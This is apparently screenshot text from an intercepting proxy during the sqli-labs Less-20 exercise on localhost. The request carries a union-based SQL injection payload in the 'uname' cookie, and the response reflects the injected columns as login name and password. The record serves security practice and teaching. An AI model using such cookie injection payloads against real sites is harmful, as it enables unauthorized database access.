 Pretty Raw Hex \n
1 POST /sqli-labs/Less-20/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/sqli-labs/Less-20/
8 Cookie: uname=1'union select 1,2,3%23
9 DNT: 1
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 0
4
5
Pretty Raw Hex Render \n
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1'union select 1,2,3# and expires: Fri 04 Jun 2021 - 21:10:33
↑ 0.3 KB/s
↓ 0.0 KB/s
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!